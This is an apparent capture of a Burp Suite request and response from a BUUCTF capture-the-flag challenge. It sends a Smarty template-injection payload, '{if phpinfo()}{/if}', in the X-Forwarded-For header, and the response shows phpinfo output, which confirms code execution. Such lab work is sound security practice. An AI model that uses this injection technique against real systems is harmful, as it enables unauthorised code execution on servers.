 Send
Cancel
Target: http://node5.buuoj.cn:26054
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: node5.buuoj.cn:26054
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language:
zh-CN,zh;q=0.9,ee;q=0.8
9 Connection: keep-alive
10 X-Forwarded-For: {if phpinfo()}{/if}
11
12
Response
Pretty
Raw
Hex
Render
\n
IP
A Simple Public IP Address API
Current IP:
PHP Version 7.3.5
php
System Linux out 5.15.0-138-generic #148-Ubuntu SMP Fri Mar 14 19:05:48 UTC 2025 x86_64
Build Date May 11 2019 03:16:59
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Name Value
Host node5.buuoj.cn:26054
Cache-Control max-age=0
Upgrade-Insecure-Re... 1
User-Agent Mozilla/5.0 (Windows ...
Accept text/html,application/...
Accept-Encoding gzip, deflate, br
Accept-Language zh-CN,zh;q=0.9,ee;q=...
Connection keep-alive
X-Forwarded-For {if phpinfo()}{/if}
Response headers 6
Inspector
Notes